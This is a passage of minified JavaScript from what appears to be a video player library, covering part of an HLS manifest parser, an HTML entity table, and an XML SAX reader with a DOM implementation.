                                        e[t.attributes["GROUP-ID"]] = e[t.attributes["GROUP-ID"]] || {}, i = e[t.attributes["GROUP-ID"]], (n = { default: /yes/i.test(t.attributes.DEFAULT) }).default ? n.autoselect = !0 : n.autoselect = /yes/i.test(t.attributes.AUTOSELECT), t.attributes.LANGUAGE && (n.language = t.attributes.LANGUAGE), t.attributes.URI && (n.uri = t.attributes.URI), t.attributes["INSTREAM-ID"] && (n.instreamId = t.attributes["INSTREAM-ID"]), t.attributes.CHARACTERISTICS && (n.characteristics = t.attributes.CHARACTERISTICS), t.attributes.FORCED && (n.forced = /yes/i.test(t.attributes.FORCED)), i[t.attributes.NAME] = n } else this.trigger("warn", { message: "ignoring incomplete or missing media group" }) }, discontinuity: function() { c += 1, u.discontinuity = !0, this.manifest.discontinuityStarts.push(o.length) }, "program-date-time": function() { "undefined" == typeof this.manifest.dateTimeString && (this.manifest.dateTimeString = t.dateTimeString, this.manifest.dateTimeObject = t.dateTimeObject), u.dateTimeString = t.dateTimeString, u.dateTimeObject = t.dateTimeObject }, targetduration: function() {!isFinite(t.duration) || t.duration < 0 ? this.trigger("warn", { message: "ignoring invalid target duration: " + t.duration }) : this.manifest.targetDuration = t.duration }, totalduration: function() {!isFinite(t.duration) || t.duration < 0 ? this.trigger("warn", { message: "ignoring invalid total duration: " + t.duration }) : this.manifest.totalDuration = t.duration }, start: function() { t.attributes && !isNaN(t.attributes["TIME-OFFSET"]) ? this.manifest.start = { timeOffset: t.attributes["TIME-OFFSET"], precise: t.attributes.PRECISE } : this.trigger("warn", { message: "ignoring start declaration without appropriate attribute list" }) }, "cue-out": function() { u.cueOut = t.data }, "cue-out-cont": function() { u.cueOutCont = t.data }, "cue-in": function() { u.cueIn = t.data } }[t.tagType] || function() {}).call(s) }, uri: function() { u.uri = t.uri, o.push(u), !this.manifest.targetDuration || "duration" in u || (this.trigger("warn", { message: "defaulting segment duration to the target duration" }), u.duration = this.manifest.targetDuration), a && (u.key = a), u.timeline = c, r && (u.map = r), u = {} }, comment: function() {}, custom: function() { t.segment ? (u.custom = u.custom || {}, u.custom[t.customType] = t.data) : (this.manifest.custom = this.manifest.custom || {}, this.manifest.custom[t.customType] = t.data) } })[t.type].call(s) }), e }
            Pa(e, t); var i = e.prototype; return i.push = function(e) { this.lineStream.push(e) }, i.end = function() { this.lineStream.push("\n") }, i.addParser = function(e) { this.parseStream.addParser(e) }, i.addTagMapper = function(e) { this.parseStream.addTagMapper(e) }, e }(Aa),
        ja = /^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,
        Va = /^application\/dash\+xml/i,
        qa = "undefined" != typeof window ? window : "undefined" != typeof e ? e : "undefined" != typeof self ? self : {},
        Ha = { entityMap: { lt: "<", gt: ">", amp: "&", quot: '"', apos: "'", Agrave: "À", Aacute: "Á", Acirc: "Â", Atilde: "Ã", Auml: "Ä", Aring: "Å", AElig: "Æ", Ccedil: "Ç", Egrave: "È", Eacute: "É", Ecirc: "Ê", Euml: "Ë", Igrave: "Ì", Iacute: "Í", Icirc: "Î", Iuml: "Ï", ETH: "Ð", Ntilde: "Ñ", Ograve: "Ò", Oacute: "Ó", Ocirc: "Ô", Otilde: "Õ", Ouml: "Ö", Oslash: "Ø", Ugrave: "Ù", Uacute: "Ú", Ucirc: "Û", Uuml: "Ü", Yacute: "Ý", THORN: "Þ", szlig: "ß", agrave: "à", aacute: "á", acirc: "â", atilde: "ã", auml: "ä", aring: "å", aelig: "æ", ccedil: "ç", egrave: "è", eacute: "é", ecirc: "ê", euml: "ë", igrave: "ì", iacute: "í", icirc: "î", iuml: "ï", eth: "ð", ntilde: "ñ", ograve: "ò", oacute: "ó", ocirc: "ô", otilde: "õ", ouml: "ö", oslash: "ø", ugrave: "ù", uacute: "ú", ucirc: "û", uuml: "ü", yacute: "ý", thorn: "þ", yuml: "ÿ", nbsp: " ", iexcl: "¡", cent: "¢", pound: "£", curren: "¤", yen: "¥", brvbar: "¦", sect: "§", uml: "¨", copy: "©", ordf: "ª", laquo: "«", not: "¬", shy: "­­", reg: "®", macr: "¯", deg: "°", plusmn: "±", sup2: "²", sup3: "³", acute: "´", micro: "µ", para: "¶", middot: "·", cedil: "¸", sup1: "¹", ordm: "º", raquo: "»", frac14: "¼", frac12: "½", frac34: "¾", iquest: "¿", times: "×", divide: "÷", forall: "∀", part: "∂", exist: "∃", empty: "∅", nabla: "∇", isin: "∈", notin: "∉", ni: "∋", prod: "∏", sum: "∑", minus: "−", lowast: "∗", radic: "√", prop: "∝", infin: "∞", ang: "∠", and: "∧", or: "∨", cap: "∩", cup: "∪", int: "∫", there4: "∴", sim: "∼", cong: "≅", asymp: "≈", ne: "≠", equiv: "≡", le: "≤", ge: "≥", sub: "⊂", sup: "⊃", nsub: "⊄", sube: "⊆", supe: "⊇", oplus: "⊕", otimes: "⊗", perp: "⊥", sdot: "⋅", Alpha: "Α", Beta: "Β", Gamma: "Γ", Delta: "Δ", Epsilon: "Ε", Zeta: "Ζ", Eta: "Η", Theta: "Θ", Iota: "Ι", Kappa: "Κ", Lambda: "Λ", Mu: "Μ", Nu: "Ν", Xi: "Ξ", Omicron: "Ο", Pi: "Π", Rho: "Ρ", Sigma: "Σ", Tau: "Τ", Upsilon: "Υ", Phi: "Φ", Chi: "Χ", Psi: "Ψ", Omega: "Ω", alpha: "α", beta: "β", gamma: "γ", delta: "δ", epsilon: "ε", zeta: "ζ", eta: "η", theta: "θ", iota: "ι", kappa: "κ", lambda: "λ", mu: "μ", nu: "ν", xi: "ξ", omicron: "ο", pi: "π", rho: "ρ", sigmaf: "ς", sigma: "σ", tau: "τ", upsilon: "υ", phi: "φ", chi: "χ", psi: "ψ", omega: "ω", thetasym: "ϑ", upsih: "ϒ", piv: "ϖ", OElig: "Œ", oelig: "œ", Scaron: "Š", scaron: "š", Yuml: "Ÿ", fnof: "ƒ", circ: "ˆ", tilde: "˜", ensp: " ", emsp: " ", thinsp: " ", zwnj: "‌", zwj: "‍", lrm: "‎", rlm: "‏", ndash: "–", mdash: "—", lsquo: "‘", rsquo: "’", sbquo: "‚", ldquo: "“", rdquo: "”", bdquo: "„", dagger: "†", Dagger: "‡", bull: "•", hellip: "…", permil: "‰", prime: "′", Prime: "″", lsaquo: "‹", rsaquo: "›", oline: "‾", euro: "€", trade: "™", larr: "←", uarr: "↑", rarr: "→", darr: "↓", harr: "↔", crarr: "↵", lceil: "⌈", rceil: "⌉", lfloor: "⌊", rfloor: "⌋", loz: "◊", spades: "♠", clubs: "♣", hearts: "♥", diams: "♦" } },
        Wa = /[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,
        za = new RegExp("[\\-\\.0-9" + Wa.source.slice(1, -1) + "\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),
        Ga = new RegExp("^" + Wa.source + za.source + "*(?::" + Wa.source + za.source + "*)?$"),
        Xa = 0,
        Ka = 1,
        Qa = 2,
        Ya = 3,
        $a = 4,
        Ja = 5,
        Za = 6,
        es = 7;

    function ts() {}

    function is(e, t) { return t.lineNumber = e.lineNumber, t.columnNumber = e.columnNumber, t }

    function ns(e, t, i, n, r, a) { for (var s, o = ++t, u = Xa;;) { var l = e.charAt(o); switch (l) {
                case "=":
                    if (u === Ka) s = e.slice(t, o), u = Ya;
                    else { if (u !== Qa) throw new Error("attribute equal must after attrName");
                        u = Ya } break;
                case "'":
                case '"':
                    if (u === Ya || u === Ka) { if (u === Ka && (a.warning('attribute value must after "="'), s = e.slice(t, o)), t = o + 1, !(0 < (o = e.indexOf(l, t)))) throw new Error("attribute value no end '" + l + "' match");
                        c = e.slice(t, o).replace(/&#?\w+;/g, r), i.add(s, c, t - 1), u = Ja } else { if (u != $a) throw new Error('attribute value must after "="');
                        c = e.slice(t, o).replace(/&#?\w+;/g, r), i.add(s, c, t), a.warning('attribute "' + s + '" missed start quot(' + l + ")!!"), t = o + 1, u = Ja } break;
                case "/":
                    switch (u) {
                        case Xa:
                            i.setTagName(e.slice(t, o));
                        case Ja:
                        case Za:
                        case es:
                            u = es, i.closed = !0;
                        case $a:
                        case Ka:
                        case Qa:
                            break;
                        default:
                            throw new Error("attribute invalid close char('/')") } break;
                case "":
                    return a.error("unexpected end of input"), u == Xa && i.setTagName(e.slice(t, o)), o;
                case ">":
                    switch (u) {
                        case Xa:
                            i.setTagName(e.slice(t, o));
                        case Ja:
                        case Za:
                        case es:
                            break;
                        case $a:
                        case Ka:
                            "/" === (c = e.slice(t, o)).slice(-1) && (i.closed = !0, c = c.slice(0, -1));
                        case Qa:
                            u === Qa && (c = s), u == $a ? (a.warning('attribute "' + c + '" missed quot(")!!'), i.add(s, c.replace(/&#?\w+;/g, r), t)) : ("http://www.w3.org/1999/xhtml" === n[""] && c.match(/^(?:disabled|checked|selected)$/i) || a.warning('attribute "' + c + '" missed value!! "' + c + '" instead!!'), i.add(c, c, t)); break;
                        case Ya:
                            throw new Error("attribute value missed!!") } return o;
                case "":
                    l = " ";
                default:
                    if (l <= " ") switch (u) {
                        case Xa:
                            i.setTagName(e.slice(t, o)), u = Za; break;
                        case Ka:
                            s = e.slice(t, o), u = Qa; break;
                        case $a:
                            var c = e.slice(t, o).replace(/&#?\w+;/g, r);
                            a.warning('attribute "' + c + '" missed quot(")!!'), i.add(s, c, t);
                        case Ja:
                            u = Za } else switch (u) {
                        case Qa:
                            i.tagName; "http://www.w3.org/1999/xhtml" === n[""] && s.match(/^(?:disabled|checked|selected)$/i) || a.warning('attribute "' + s + '" missed value!! "' + s + '" instead2!!'), i.add(s, s, t), t = o, u = Ka; break;
                        case Ja:
                            a.warning('attribute space is required"' + s + '"!!');
                        case Za:
                            u = Ka, t = o; break;
                        case Ya:
                            u = $a, t = o; break;
                        case es:
                            throw new Error("elements closed character '/' and '>' must be connected to") } }
            o++ } }

    function rs(e, t, i) { for (var n = e.tagName, r = null, a = e.length; a--;) { var s = e[a],
                o = s.qName,
                u = s.value; if (0 < (h = o.indexOf(":"))) var l = s.prefix = o.slice(0, h),
                c = o.slice(h + 1),
                d = "xmlns" === l && c;
            else l = null, d = "xmlns" === (c = o) && "";
            s.localName = c, !1 !== d && (null == r && (r = {}, os(i, i = {})), i[d] = r[d] = u, s.uri = "http://www.w3.org/2000/xmlns/", t.startPrefixMapping(d, u)) } for (a = e.length; a--;) {
            (l = (s = e[a]).prefix) && ("xml" === l && (s.uri = "http://www.w3.org/XML/1998/namespace"), "xmlns" !== l && (s.uri = i[l || ""])) } var h;
        c = 0 < (h = n.indexOf(":")) ? (l = e.prefix = n.slice(0, h), e.localName = n.slice(h + 1)) : (l = null, e.localName = n); var p = e.uri = i[l || ""]; if (t.startElement(p, c, n, e), !e.closed) return e.currentNSMap = i, e.localNSMap = r, !0; if (t.endElement(p, c, n), r)
            for (l in r) t.endPrefixMapping(l) }

    function as(e, t, i, n, r) { if (/^(?:script|textarea)$/i.test(i)) { var a = e.indexOf("</" + i + ">", t),
                s = e.substring(t + 1, a); if (/[&<]/.test(s)) return /^script$/i.test(i) || (s = s.replace(/&#?\w+;/g, n)), r.characters(s, 0, s.length), a } return t + 1 }

    function ss(e, t, i, n) { var r = n[i]; return null == r && ((r = e.lastIndexOf("</" + i + ">")) < t && (r = e.lastIndexOf("</" + i)), n[i] = r), r < t }

    function os(e, t) { for (var i in e) t[i] = e[i] }

    function us(e, t, i, n) { switch (e.charAt(t + 2)) {
            case "-":
                return "-" !== e.charAt(t + 3) ? -1 : t < (r = e.indexOf("--\x3e", t + 4)) ? (i.comment(e, t + 4, r - t - 4), r + 3) : (n.error("Unclosed comment"), -1);
            default:
                if ("CDATA[" == e.substr(t + 3, 6)) { var r = e.indexOf("]]>", t + 9); return i.startCDATA(), i.characters(e, t + 9, r - t - 9), i.endCDATA(), r + 3 } var a = function(e, t) { var i, n = [],
                            r = /'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;
                        r.lastIndex = t, r.exec(e); for (; i = r.exec(e);)
                            if (n.push(i), i[1]) return n }(e, t),
                    s = a.length; if (1 < s && /!doctype/i.test(a[0][0])) { var o = a[1][0],
                        u = !1,
                        l = !1;
                    3 < s && (/^public$/i.test(a[2][0]) ? (u = a[3][0], l = 4 < s && a[4][0]) : /^system$/i.test(a[2][0]) && (l = a[3][0])); var c = a[s - 1]; return i.startDTD(o, u && u.replace(/^(['"])(.*?)\1$/, "$2"), l && l.replace(/^(['"])(.*?)\1$/, "$2")), i.endDTD(), c.index + c[0].length } } return -1 }

    function ls(e, t, i) { var n = e.indexOf("?>", t); if (n) { var r = e.substring(t, n).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/); if (r) { r[0].length; return i.processingInstruction(r[1], r[2]), n + 2 } return -1 } return -1 }

    function cs(e) {}
    ts.prototype = { parse: function(e, t, i) { var n = this.domBuilder;
            n.startDocument(), os(t, t = {}),
                function(i, e, n, r, a) {
                    function s(e) { var t = e.slice(1, -1); return t in n ? n[t] : "#" === t.charAt(0) ? function(e) { if (65535 < e) { var t = 55296 + ((e -= 65536) >> 10),
                                    i = 56320 + (1023 & e); return String.fromCharCode(t, i) } return String.fromCharCode(e) }(parseInt(t.substr(1).replace("x", "0x"))) : (a.error("entity not found:" + e), e) }

                    function t(e) { if (f < e) { var t = i.substring(f, e).replace(/&#?\w+;/g, s);
                            d && o(f), r.characters(t, 0, e - f), f = e } }

                    function o(e, t) { for (; l <= e && (t = c.exec(i));) u = t.index, l = u + t[0].length, d.lineNumber++;
                        d.columnNumber = e - u + 1 } var u = 0,
                        l = 0,
                        c = /.*(?:\r\n?|\n)|.*$/g,
                        d = r.locator,
                        h = [{ currentNSMap: e }],
                        p = {},
                        f = 0; for (;;) { try { var m = i.indexOf("<", f); if (m < 0) { if (!i.substr(f).match(/^\s*$/)) { var g = r.doc,
                                        v = g.createTextNode(i.substr(f));
                                    g.appendChild(v), r.currentElement = v } return } switch (f < m && t(m), i.charAt(m + 1)) {
                                case "/":
                                    var y = i.indexOf(">", m + 3),
                                        _ = i.substring(m + 2, y),
                                        b = h.pop();
                                    y < 0 ? (_ = i.substring(m + 2).replace(/[\s<].*/, ""), a.error("end tag name: " + _ + " is not complete:" + b.tagName), y = m + 1 + _.length) : _.match(/\s</) && (_ = _.replace(/[\s<].*/, ""), a.error("end tag name: " + _ + " maybe not complete"), y = m + 1 + _.length); var T = b.localNSMap,
                                        S = b.tagName == _; if (S || b.tagName && b.tagName.toLowerCase() == _.toLowerCase()) { if (r.endElement(b.uri, b.localName, _), T)
                                            for (var k in T) r.endPrefixMapping(k);
                                        S || a.fatalError("end tag name: " + _ + " is not match the current start tagName:" + b.tagName) } else h.push(b);
                                    y++; break;
                                case "?":
                                    d && o(m), y = ls(i, m, r); break;
                                case "!":
                                    d && o(m), y = us(i, m, r, a); break;
                                default:
                                    d && o(m); var w = new cs,
                                        E = h[h.length - 1].currentNSMap,
                                        C = (y = ns(i, m, w, E, s, a), w.length); if (!w.closed && ss(i, y, w.tagName, p) && (w.closed = !0, n.nbsp || a.warning("unclosed xml attribute")), d && C) { for (var I = is(d, {}), x = 0; x < C; x++) { var P = w[x];
                                            o(P.offset), P.locator = is(d, {}) }
                                        r.locator = I, rs(w, r, E) && h.push(w), r.locator = d } else rs(w, r, E) && h.push(w); "http://www.w3.org/1999/xhtml" !== w.uri || w.closed ? y++ : y = as(i, y, w.tagName, s, r) } } catch (e) { a.error("element parse error: " + e), y = -1 }
                        f < y ? f = y : t(Math.max(m, f) + 1) } }(e, t, i, n, this.errorHandler), n.endDocument() } }, cs.prototype = { setTagName: function(e) { if (!Ga.test(e)) throw new Error("invalid tagName:" + e);
            this.tagName = e }, add: function(e, t, i) { if (!Ga.test(e)) throw new Error("invalid attribute:" + e);
            this[this.length++] = { qName: e, value: t, offset: i } }, length: 0, getLocalName: function(e) { return this[e].localName }, getLocator: function(e) { return this[e].locator }, getQName: function(e) { return this[e].qName }, getURI: function(e) { return this[e].uri }, getValue: function(e) { return this[e].value } };
    var ds = { XMLReader: ts };

    function hs(e, t) { for (var i in e) t[i] = e[i] }

    function ps(e, t) { var i = e.prototype; if (!(i instanceof t)) { var n = function() {};
            n.prototype = t.prototype, hs(i, n = new n), e.prototype = i = n }
        i.constructor != e && (i.constructor = e) }
    var fs = "http://www.w3.org/1999/xhtml",
        ms = {},
        gs = ms.ELEMENT_NODE = 1,
        vs = ms.ATTRIBUTE_NODE = 2,
        ys = ms.TEXT_NODE = 3,
        _s = ms.CDATA_SECTION_NODE = 4,
        bs = ms.ENTITY_REFERENCE_NODE = 5,
        Ts = ms.ENTITY_NODE = 6,
        Ss = ms.PROCESSING_INSTRUCTION_NODE = 7,
        ks = ms.COMMENT_NODE = 8,
        ws = ms.DOCUMENT_NODE = 9,
        Es = ms.DOCUMENT_TYPE_NODE = 10,
        Cs = ms.DOCUMENT_FRAGMENT_NODE = 11,
        Is = ms.NOTATION_NODE = 12,
        xs = {},
        Ps = {},
        As = (xs.INDEX_SIZE_ERR = (Ps[1] = "Index size error", 1), xs.DOMSTRING_SIZE_ERR = (Ps[2] = "DOMString size error", 2), xs.HIERARCHY_REQUEST_ERR = (Ps[3] = "Hierarchy request error", 3)),
        Ls = (xs.WRONG_DOCUMENT_ERR = (Ps[4] = "Wrong document", 4), xs.INVALID_CHARACTER_ERR = (Ps[5] = "Invalid character", 5), xs.NO_DATA_ALLOWED_ERR = (Ps[6] = "No data allowed", 6), xs.NO_MODIFICATION_ALLOWED_ERR = (Ps[7] = "No modification allowed", 7), xs.NOT_FOUND_ERR = (Ps[8] = "Not found", 8)),
        Os = (xs.NOT_SUPPORTED_ERR = (Ps[9] = "Not supported", 9), xs.INUSE_ATTRIBUTE_ERR = (Ps[10] = "Attribute in use", 10));
    xs.INVALID_STATE_ERR = (Ps[11] = "Invalid state", 11), xs.SYNTAX_ERR = (Ps[12] = "Syntax error", 12), xs.INVALID_MODIFICATION_ERR = (Ps[13] = "Invalid modification", 13), xs.NAMESPACE_ERR = (Ps[14] = "Invalid namespace", 14), xs.INVALID_ACCESS_ERR = (Ps[15] = "Invalid access", 15);

    function Ds(e, t) { if (t instanceof Error) var i = t;
        else i = this, Error.call(this, Ps[e]), this.message = Ps[e], Error.captureStackTrace && Error.captureStackTrace(this, Ds); return i.code = e, t && (this.message = this.message + ": " + t), i }

    function Rs() {}

    function Ms(e, t) { this._node = e, this._refresh = t, Ns(this) }

    function Ns(e) { var t = e._node._inc || e._node.ownerDocument._inc; if (e._inc != t) { var i = e._refresh(e._node);
            po(e, "length", i.length), hs(i, e), e._inc = t } }

    function Us() {}

    function Bs(e, t) { for (var i = e.length; i--;)
            if (e[i] === t) return i }

    function Fs(e, t, i, n) { if (n ? t[Bs(t, n)] = i : t[t.length++] = i, e) { var r = (i.ownerElement = e).ownerDocument;
            r && (n && Gs(r, e, n), function(e, t, i) { e && e._inc++, "http://www.w3.org/2000/xmlns/" == i.namespaceURI && (t._nsMap[i.prefix ? i.localName : ""] = i.value) }(r, e, i)) } }

    function js(e, t, i) { var n = Bs(t, i); if (!(0 <= n)) throw Ds(Ls, new Error(e.tagName + "@" + i)); for (var r = t.length - 1; n < r;) t[n] = t[++n]; if (t.length = r, e) { var a = e.ownerDocument;
            a && (Gs(a, e, i), i.ownerElement = null) } }

    function Vs(e) { if (this._features = {}, e)
            for (var t in e) this._features = e[t] }

    function qs() {}

    function Hs(e) { return ("<" == e ? "&lt;" : ">" == e && "&gt;") || "&" == e && "&amp;" || '"' == e && "&quot;" || "&#" + e.charCodeAt() + ";" }

    function Ws(e, t) { if (t(e)) return !0; if (e = e.firstChild)
            do { if (Ws(e, t)) return !0 } while (e = e.nextSibling) }

    function zs() {}

    function Gs(e, t, i) { e && e._inc++, "http://www.w3.org/2000/xmlns/" == i.namespaceURI && delete t._nsMap[i.prefix ? i.localName : ""] }

    function Xs(e, t, i) { if (e && e._inc) { e._inc++; var n = t.childNodes; if (i) n[n.length++] = i;
            else { for (var r = t.firstChild, a = 0; r;) r = (n[a++] = r).nextSibling;
                n.length = a } } }

    function Ks(e, t) { var i = t.previousSibling,
            n = t.nextSibling; return i ? i.nextSibling = n : e.firstChild = n, n ? n.previousSibling = i : e.lastChild = i, Xs(e.ownerDocument, e), t }

    function Qs(e, t, i) { var n = t.parentNode; if (n && n.removeChild(t), t.nodeType === Cs) { var r = t.firstChild; if (null == r) return t; var a = t.lastChild } else r = a = t; var s = i ? i.previousSibling : e.lastChild; for (r.previousSibling = s, a.nextSibling = i, s ? s.nextSibling = r : e.firstChild = r, null == i ? e.lastChild = a : i.previousSibling = a; r.parentNode = e, r !== a && (r = r.nextSibling);); return Xs(e.ownerDocument || e, e), t.nodeType == Cs && (t.firstChild = t.lastChild = null), t }

    function Ys() { this._nsMap = {} }

    function $s() {}

    function Js() {}

    function Zs() {}

    function eo() {}

    function to() {}

    function io() {}

    function no() {}

    function ro() {}

    function ao() {}

    function so() {}

    function oo() {}

    function uo() {}

    function lo(e, t) { var i = [],
            n = 9 == this.nodeType && this.documentElement || this,
            r = n.prefix,
            a = n.namespaceURI; if (a && null == r && null == (r = n.lookupPrefix(a))) var s = [{ namespace: a, prefix: null }]; return ho(this, i, e, t, s), i.join("") }

    function co(e, t, i) { var n = e.prefix || "",
            r = e.namespaceURI; if (!n && !r) return !1; if ("xml" === n && "http://www.w3.org/XML/1998/namespace" === r || "http://www.w3.org/2000/xmlns/" == r) return !1; for (var a = i.length; a--;) { var s = i[a]; if (s.prefix == n) return s.namespace != r } return !0 }

    function ho(e, t, i, n, r) { if (n) { if (!(e = n(e))) return; if ("string" == typeof e) return void t.push(e) } switch (e.nodeType) {
            case gs:
                r = r || []; var a = e.attributes,
                    s = a.length,
                    o = e.firstChild,
                    u = e.tagName;
                i = fs === e.namespaceURI || i, t.push("<", u); for (var l = 0; l < s; l++) { "xmlns" == (c = a.item(l)).prefix ? r.push({ prefix: c.localName, namespace: c.value }) : "xmlns" == c.nodeName && r.push({ prefix: "", namespace: c.value }) } for (l = 0; l < s; l++) { var c; if (co(c = a.item(l), 0, r)) { var d = c.prefix || "",
                            h = c.namespaceURI,
                            p = d ? " xmlns:" + d : " xmlns";
                        t.push(p, '="', h, '"'), r.push({ prefix: d, namespace: h }) }
                    ho(c, t, i, n, r) } if (co(e, 0, r)) { d = e.prefix || "", h = e.namespaceURI, p = d ? " xmlns:" + d : " xmlns";
                    t.push(p, '="', h, '"'), r.push({ prefix: d, namespace: h }) } if (o || i && !/^(?:meta|link|img|br|hr|input)$/i.test(u)) { if (t.push(">"), i && /^script$/i.test(u))
                        for (; o;) o.data ? t.push(o.data) : ho(o, t, i, n, r), o = o.nextSibling;
                    else
                        for (; o;) ho(o, t, i, n, r), o = o.nextSibling;
                    t.push("</", u, ">") } else t.push("/>"); return;
            case ws:
            case Cs:
                for (o = e.firstChild; o;) ho(o, t, i, n, r), o = o.nextSibling; return;
            case vs:
                return t.push(" ", e.name, '="', e.value.replace(/[<&"]/g, Hs), '"');
            case ys:
                return t.push(e.data.replace(/[<&]/g, Hs));
            case _s:
                return t.push("<![CDATA[", e.data, "]]>");
            case ks:
                return t.push("\x3c!--", e.data, "--\x3e");
            case Es:
                var f = e.publicId,
                    m = e.systemId; if (t.push("<!DOCTYPE ", e.name), f) t.push(' PUBLIC "', f), m && "." != m && t.push('" "', m), t.push('">');
                else if (m && "." != m) t.push(' SYSTEM "', m, '">');
                else { var g = e.internalSubset;
                    g && t.push(" [", g, "]"), t.push(">") } return;
            case Ss:
                return t.push("<?", e.target, " ", e.data, "?>");
            case bs:
                return t.push("&", e.nodeName, ";");
            default:
                t.push("??", e.nodeName) } }

    function po(e, t, i) { e[t] = i }
    Ds.prototype = Error.prototype, hs(xs, Ds), Rs.prototype = { length: 0, item: function(e) { return this[e] || null }, toString: function(e, t) { for (var i = [], n = 0; n < this.length; n++) ho(this[n], i, e, t); return i.join("") } }, Ms.prototype.item = function(e) { return Ns(this), this[e] }, ps(Ms, Rs), Us.prototype = { length: 0, item: Rs.prototype.item, getNamedItem: function(e) { for (var t = this.length; t--;) { var i = this[t]; if (i.nodeName == e) return i } }, setNamedItem: function(e) { var t = e.ownerElement; if (t && t != this._ownerElement) throw new Ds(Os); var i = this.getNamedItem(e.nodeName); return Fs(this._ownerElement, this, e, i), i }, setNamedItemNS: function(e) { var t, i = e.ownerElement; if (i && i != this._ownerElement) throw new Ds(Os); return t = this.getNamedItemNS(e.namespaceURI, e.localName), Fs(this._ownerElement, this, e, t), t }, removeNamedItem: function(e) { var t = this.getNamedItem(e); return js(this._ownerElement, this, t), t }, removeNamedItemNS: function(e, t) { var i = this.getNamedItemNS(e, t); return js(this._ownerElement, this, i), i }, getNamedItemNS: function(e, t) { for (var i = this.length; i--;) { var n = this[i]; if (n.localName == t && n.namespaceURI == e) return n } return null } }, Vs.prototype = { hasFeature: function(e, t) { var i = this._features[e.toLowerCase()]; return !(!i || t && !(t in i)) }, createDocument: function(e, t, i) { var n = new zs; if (n.implementation = this, n.childNodes = new Rs, (n.doctype = i) && n.appendChild(i), t) { var r = n.createElementNS(e, t);
                n.appendChild(r) } return n }, createDocumentType: function(e, t, i) { var n = new io; return n.name = e, n.nodeName = e, n.publicId = t, n.systemId = i, n } }, qs.prototype = { firstChild: null, lastChild: null, previousSibling: null, nextSibling: null, attributes: null, parentNode: null, childNodes: null, ownerDocument: null, nodeValue: null, namespaceURI: null, prefix: null, localName: null, insertBefore: function(e, t) { return Qs(this, e, t) }, replaceChild: function(e, t) { this.insertBefore(e, t), t && this.removeChild(t) }, removeChild: function(e) { return Ks(this, e) }, appendChild: function(e) { return this.insertBefore(e, null) }, hasChildNodes: function() { return null != this.firstChild }, cloneNode: function(e) { return function e(t, i, n) { var r = new i.constructor; for (var a in i) { var s = i[a]; "object" != typeof s && s != r[a] && (r[a] = s) }
                i.childNodes && (r.childNodes = new Rs);
                r.ownerDocument = t; switch (r.nodeType) {
                    case gs:
                        var o = i.attributes,
                            u = r.attributes = new Us,
                            l = o.length;
                        u._ownerElement = r; for (var c = 0; c < l; c++) r.setAttributeNode(e(t, o.item(c), !0)); break;
                    case vs:
                        n = !0 } if (n)
                    for (var d = i.firstChild; d;) r.appendChild(e(t, d, n)), d = d.nextSibling; return r }(this.ownerDocument || this, this, e) }, normalize: function() { for (var e = this.firstChild; e;) { var t = e.nextSibling;
                t && t.nodeType == ys && e.nodeType == ys ? (this.removeChild(t), e.appendData(t.data)) : (e.normalize(), e = t) } }, isSupported: function(e, t) { return this.ownerDocument.implementation.hasFeature(e, t) }, hasAttributes: function() { return 0 < this.attributes.length }, lookupPrefix: function(e) { for (var t = this; t;) { var i = t._nsMap; if (i)
                    for (var n in i)
                        if (i[n] == e) return n;
                t = t.nodeType == vs ? t.ownerDocument : t.parentNode } return null }, lookupNamespaceURI: function(e) { for (var t = this; t;) { var i = t._nsMap; if (i && e in i) return i[e];
                t = t.nodeType == vs ? t.ownerDocument : t.parentNode } return null }, isDefaultNamespace: function(e) { return null == this.lookupPrefix(e) } }, hs(ms, qs), hs(ms, qs.prototype), zs.prototype = { nodeName: "#document", nodeType: ws, doctype: null, documentElement: null, _inc: 1, insertBefore: function(e, t) { if (e.nodeType != Cs) return null == this.documentElement && e.nodeType == gs && (this.documentElement = e), Qs(this, e, t), e.ownerDocument = this, e; for (var i = e.firstChild; i;) { var n = i.nextSibling;
                this.insertBefore(i, t), i = n } return e }, removeChild: function(e) { return this.documentElement == e && (this.documentElement = null), Ks(this, e) }, importNode: function(e, t) { return function e(t, i, n) { var r; switch (i.nodeType) {
                    case gs:
                        (r = i.cloneNode(!1)).ownerDocument = t;
                    case Cs:
                        break;
                    case vs:
                        n = !0 }
                r = r || i.cloneNode(!1);
                r.ownerDocument = t;
                r.parentNode = null; if (n)
                    for (var a = i.firstChild; a;) r.appendChild(e(t, a, n)), a = a.nextSibling; return r }(this, e, t) }, getElementById: function(t) { var i = null; return Ws(this.documentElement, function(e) { if (e.nodeType == gs && e.getAttribute("id") == t) return i = e, !0 }), i }, getElementsByClassName: function(e) { var n = new RegExp("(^|\\s)" + e + "(\\s|$)"); return new Ms(this, function(t) { var i = []; return Ws(t.documentElement, function(e) { e !== t && e.nodeType == gs && n.test(e.getAttribute("class")) && i.push(e) }), i }) }, createElement: function(e) { var t = new Ys; return t.ownerDocument = this, t.nodeName = e, t.tagName = e, t.childNodes = new Rs, (t.attributes = new Us)._ownerElement = t }, createDocumentFragment: function() { var e = new so; return e.ownerDocument = this, e.childNodes = new Rs, e }, createTextNode: function(e) { var t = new Zs; return t.ownerDocument = this, t.appendData(e), t }, createComment: function(e) { var t = new eo; return t.ownerDocument = this, t.appendData(e), t }, createCDATASection: function(e) { var t = new to; return t.ownerDocument = this, t.appendData(e), t }, createProcessingInstruction: function(e, t) { var i = new oo; return i.ownerDocument = this, i.tagName = i.target = e, i.nodeValue = i.data = t, i }, createAttribute: function(e) { var t = new $s; return t.ownerDocument = this, t.name = e, t.nodeName = e, t.localName = e, t.specified = !0, t }, createEntityReference: function(e) { var t = new ao; return t.ownerDocument = this, t.nodeName = e, t }, createElementNS: function(e, t) { var i = new Ys,
                n = t.split(":"),
                r = i.attributes = new Us; return i.childNodes = new Rs, i.ownerDocument = this, i.nodeName = t, i.tagName = t, i.namespaceURI = e, 2 == n.length ? (i.prefix = n[0], i.localName = n[1]) : i.localName = t, r._ownerElement = i }, createAttributeNS: function(e, t) { var i = new $s,
